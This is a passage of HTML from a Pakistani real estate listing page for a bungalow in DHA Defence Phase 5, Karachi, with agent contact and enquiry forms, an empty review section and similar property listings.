            <button class="schedule_contact_form btn btn-secondary btn-sm-full-width">
                <span class="btn-loader houzez-loader-js"></span>                Submit a Tour Request 
            </button>
        </div><!-- col-sm-12 col-xs-12 -->
        
    </div><!-- row -->
    <div class="form_messages mt-4"></div>
</form>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
<div class="property-nearby-wrap property-section-wrap" id="property-nearby-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>What's Nearby?</h2>
			<div class="small-text grey nearby-logo">Powered by <i class="houzez-icon icon-social-media-yelp"></i> <strong>Yelp</strong></div>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">

			<div class="what-nearby">
	<div class="yelp-cat-block">Please supply your API key <a target="_blank" href="https://www.kingsland.pk/wp-admin/admin.php?page=houzez_options&tab=30">Click Here</a></div></div>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-walkscore-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Contact Information</h2>

						<a class="btn btn-primary btn-slim" href="https://www.kingsland.pk/agent/shahzaib-rana/" target="_blank">View Listings</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://www.kingsland.pk/agent/shahzaib-rana/"><img class="rounded" src="https://www.kingsland.pk/wp-content/uploads/2023/12/Kingsland-Agency-150x144.png" alt="Shahzaib Rana" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Shahzaib Rana</li><li class="agent-phone-wrap clearfix"><i class="houzez-icon icon-phone mr-1"></i><span class="agent-phone "><a href="tel:02134111777">0213 4111777</a></span><i class="houzez-icon icon-mobile-phone mr-1"></i><span class="agent-phone "><a href="tel:03338444111">0333 8444111</a></span><i class="houzez-icon icon-messaging-whatsapp mr-1"></i><span><a target="_blank" href="https://api.whatsapp.com/send?phone=+923343339999&text=Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi] https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/">WhatsApp</a></span></li><li class="agent-social-media"><span><a class="btn-facebook" target="_blank" href="http://www.facebook.com/kingsland.pk"><i class="houzez-icon icon-social-media-facebook mr-2"></i></a></span><span><a class="btn-instagram" target="_blank" href="https://www.instagram.com/kingsland_pk/"><i class="houzez-icon icon-social-instagram mr-2"></i></a></span><span><a class="btn-twitter" target="_blank" href="https://twitter.com/KingslandP54224"><i class="houzez-icon icon-social-media-twitter mr-2"></i></a></span><span><a class="btn-linkedin" target="_blank" href="https://www.linkedin.com/in/kingsland-pakistan-a452482a4/"><i class="houzez-icon icon-professional-network-linkedin mr-2"></i></a></span><span><a class="btn-youtube" target="_blank" href="https://youtu.be/MjT3WW3B4Dg?si=FZMQb0awAFf9dZiM"><i class="houzez-icon icon-social-video-youtube-clip mr-2"></i></a></span></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Enquire About This Property</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Name</label>
							<input class="form-control" name="name" placeholder="Enter your name" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Phone</label>
							<input class="form-control" name="mobile" placeholder="Enter your Phone" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder="Enter your email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>I'm a</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">
																<option value="buyer">I'm a buyer</option>
								
																<option value="tennant">I'm a tennant</option>
								
																<option value="agent">I'm an agent</option>
								
																<option value="other">Other</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label>Message</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Enter your Message">Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.kingsland.pk/terms-and-conditions/">Terms of Use</a>
								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="&#83;h&#97;&#104;&#120;zaib&#64;gm&#97;il.&#99;o&#109;">
				        				        <input type="hidden" name="property_agent_contact_security" value="c078344a8d"/>
				        <input type="hidden" name="property_permalink" value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/>
				        <input type="hidden" name="property_title" value="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/>
				        <input type="hidden" name="property_id" value="DP5-H00004"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="18515">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="18164">
				        <input type="hidden" name="agent_type" value="agent_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
							<span class="btn-loader houzez-loader-js"></span>							Request Information		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
<div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Review</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Sort by:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Default Order</option>
            <option value="a_date">Date Old to New</option>
            <option value="d_date">Date New to Old</option>
            <option value="a_rating">Rating (Low to High)</option>
            <option value="d_rating">Rating (High to Low)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Leave a Review</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Leave a Review</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="a80a2845ac"/>
        <input type="hidden" name="listing_id" value="18515"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/>
        <input type="hidden" name="permalink" value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/>
        <input type="hidden" name="review_post_type" value="property">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Email</label>
					<input class="form-control" name="review_email" placeholder="you@example.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Title</label>
					<input class="form-control" name="review_title" value="" placeholder="Enter a title" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Rating</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Select" data-live-search="false">
						<option value="">Select</option>
						<option  value="1">1 Star - Poor</option>
						<option  value="2">2 Star -  Fair</option>
						<option  value="3">3 Star - Average</option>
						<option  value="4">4 Star - Good</option>
						<option  value="5">5 Star - Excellent</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Review</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Write a review"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Submit Review				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div>		<div id="similar-listings-wrap" class="similar-property-wrap listing-v1">
			<div class="block-title-wrap">
				<h2>Similar Listings</h2>
			</div><!-- block-title-wrap -->
			<div class="listing-view grid-view card-deck">
				<div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-19522" >
	<div class="item-wrap item-wrap-v1 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.48,000,000</li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="19522" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="19522">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-19522 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="19522" data-listing_image="https://www.kingsland.pk/wp-content/uploads/2024/01/6-15.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a href="https://www.kingsland.pk/property/house-for-sale-in-phase-5-dha-defence-islamabad-2/" class="listing-featured-thumb hover-effect">
			<img width="267" height="189" src="https://www.kingsland.pk/wp-content/uploads/2024/01/6-15.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kingsland.pk/wp-content/uploads/2024/01/6-15.jpg 267w, https://www.kingsland.pk/wp-content/uploads/2024/01/6-15-200x142.jpg 200w" sizes="(max-width: 267px) 100vw, 267px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<h2 class="item-title">
	<a href="https://www.kingsland.pk/property/house-for-sale-in-phase-5-dha-defence-islamabad-2/">House For Sale In Phase 5, DHA Defence, Islamabad</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.48,000,000</li></ul>				<address class="item-address">Phase 5, DHA Defence, Islamabad</address>				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">6</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">6</span></li><li class="h-cars"><i class="houzez-icon icon-car-1 mr-1"></i><span class="item-amenities-text">Garages:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">6</span> <span class="area_postfix">Marla</span></li><li class="h-type"><span>House, Residential</span></li></ul>				<a class="btn btn-primary btn-item " href="https://www.kingsland.pk/property/house-for-sale-in-phase-5-dha-defence-islamabad-2/">
	Details</a><!-- btn-item -->
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div><!-- item-body -->

						<div class="item-footer clearfix">
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div>
					</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-19515" >
	<div class="item-wrap item-wrap-v1 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.31,500,000</li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="19515" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="19515">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-19515 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="19515" data-listing_image="https://www.kingsland.pk/wp-content/uploads/2024/01/8_marla_furnished_apartment_for_rent_in_dha_phase_8_air_avenue_lahore_sirmaya_com_property_detail_1250098694005097508.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a href="https://www.kingsland.pk/property/branded-designer-house-for-sale/" class="listing-featured-thumb hover-effect">
			<img width="360" height="270" src="https://www.kingsland.pk/wp-content/uploads/2024/01/8_marla_furnished_apartment_for_rent_in_dha_phase_8_air_avenue_lahore_sirmaya_com_property_detail_1250098694005097508.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kingsland.pk/wp-content/uploads/2024/01/8_marla_furnished_apartment_for_rent_in_dha_phase_8_air_avenue_lahore_sirmaya_com_property_detail_1250098694005097508.jpeg 360w, https://www.kingsland.pk/wp-content/uploads/2024/01/8_marla_furnished_apartment_for_rent_in_dha_phase_8_air_avenue_lahore_sirmaya_com_property_detail_1250098694005097508-300x225.jpeg 300w, https://www.kingsland.pk/wp-content/uploads/2024/01/8_marla_furnished_apartment_for_rent_in_dha_phase_8_air_avenue_lahore_sirmaya_com_property_detail_1250098694005097508-200x150.jpeg 200w, https://www.kingsland.pk/wp-content/uploads/2024/01/8_marla_furnished_apartment_for_rent_in_dha_phase_8_air_avenue_lahore_sirmaya_com_property_detail_1250098694005097508-120x90.jpeg 120w" sizes="(max-width: 360px) 100vw, 360px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<h2 class="item-title">
	<a href="https://www.kingsland.pk/property/branded-designer-house-for-sale/">Branded Designer House For Sale</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.31,500,000</li></ul>				<address class="item-address">DHA Defence Phase 5, DHA Defence, Islamabad, Islamabad Capital</address>				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-cars"><i class="houzez-icon icon-car-1 mr-1"></i><span class="item-amenities-text">Garages:</span> <span class="hz-figure">3</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">05</span> <span class="area_postfix">Marla</span></li><li class="h-type"><span>House, Residential</span></li></ul>				<a class="btn btn-primary btn-item " href="https://www.kingsland.pk/property/branded-designer-house-for-sale/">
	Details</a><!-- btn-item -->
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div><!-- item-body -->

						<div class="item-footer clearfix">
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div>
					</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-19519" >
	<div class="item-wrap item-wrap-v1 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.31,000,000</li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="19519" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="19519">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-19519 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="19519" data-listing_image="https://www.kingsland.pk/wp-content/uploads/2024/01/5-20.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a href="https://www.kingsland.pk/property/house-for-sale-in-phase-5-dha-defence-islamabad/" class="listing-featured-thumb hover-effect">
			<img width="284" height="177" src="https://www.kingsland.pk/wp-content/uploads/2024/01/5-20.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kingsland.pk/wp-content/uploads/2024/01/5-20.jpg 284w, https://www.kingsland.pk/wp-content/uploads/2024/01/5-20-200x125.jpg 200w" sizes="(max-width: 284px) 100vw, 284px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<h2 class="item-title">
	<a href="https://www.kingsland.pk/property/house-for-sale-in-phase-5-dha-defence-islamabad/">House For Sale In Phase 5, DHA Defence, Islamabad</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.31,000,000</li></ul>				<address class="item-address">Phase 5, DHA Defence, Islamabad</address>				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">5</span> <span class="area_postfix">Marla</span></li><li class="h-type"><span>House, Residential</span></li></ul>				<a class="btn btn-primary btn-item " href="https://www.kingsland.pk/property/house-for-sale-in-phase-5-dha-defence-islamabad/">
	Details</a><!-- btn-item -->
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div><!-- item-body -->

						<div class="item-footer clearfix">
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div>
					</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-19512" >
	<div class="item-wrap item-wrap-v1 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.30,000,000</li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="19512" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="19512">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-19512 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="19512" data-listing_image="https://www.kingsland.pk/wp-content/uploads/2024/01/4-20.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a href="https://www.kingsland.pk/property/brand-new-house-available-for-sale-phase-5-dha-defence-islamabad/" class="listing-featured-thumb hover-effect">
			<img width="331" height="152" src="https://www.kingsland.pk/wp-content/uploads/2024/01/4-20.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kingsland.pk/wp-content/uploads/2024/01/4-20.jpg 331w, https://www.kingsland.pk/wp-content/uploads/2024/01/4-20-300x138.jpg 300w, https://www.kingsland.pk/wp-content/uploads/2024/01/4-20-200x92.jpg 200w" sizes="(max-width: 331px) 100vw, 331px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.kingsland.pk/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://www.kingsland.pk/label/hot-offer/" class="hz-label label label-color-32">
					Hot Offer
				</a>       

</div>
				<h2 class="item-title">
	<a href="https://www.kingsland.pk/property/brand-new-house-available-for-sale-phase-5-dha-defence-islamabad/">Brand New House Available For Sale Phase 5, DHA Defence, Islamabad</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price">Rs.30,000,000</li></ul>				<address class="item-address">Phase 5, DHA Defence, Islamabad</address>				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-cars"><i class="houzez-icon icon-car-1 mr-1"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">5</span> <span class="area_postfix">Marla</span></li><li class="h-type"><span>House, Residential</span></li></ul>				<a class="btn btn-primary btn-item " href="https://www.kingsland.pk/property/brand-new-house-available-for-sale-phase-5-dha-defence-islamabad/">
	Details</a><!-- btn-item -->
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div><!-- item-body -->

						<div class="item-footer clearfix">
				<div class="item-author">
	<i class="houzez-icon icon-single-neutral mr-1"></i>
	<a href="https://www.kingsland.pk/agent/shahzaib-rana/">Shahzaib Rana</a> </div><!-- item-author -->
				<div class="item-date">
	<i class="houzez-icon icon-attachment mr-1"></i>
	2 years ago</div><!-- item-date -->
			</div>
					</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
			</div><!-- listing-view -->
		</div><!-- similar-property-wrap -->
	                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    <div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.kingsland.pk/wp-content/uploads/2023/12/Kingsland-Agency-150x144.png" alt="Shahzaib Rana" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Shahzaib Rana</li><li class="agent-link"><a href="https://www.kingsland.pk/agent/shahzaib-rana/">View Listings</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.kingsland.pk/terms-and-conditions/">Terms of Use</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#83;&#104;&#97;&#104;&#120;z&#97;ib&#64;g&#109;ai&#108;.&#99;om">
		        		        <input type="hidden" name="property_agent_contact_security" value="c078344a8d"/>
		        <input type="hidden" name="property_permalink" value="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/"/>
		        <input type="hidden" name="property_title" value="Beautiful Bungalow Is Available For Sale In DHA Defence Phase 5, Karachi"/>
		        <input type="hidden" name="property_id" value="DP5-H00004"/>
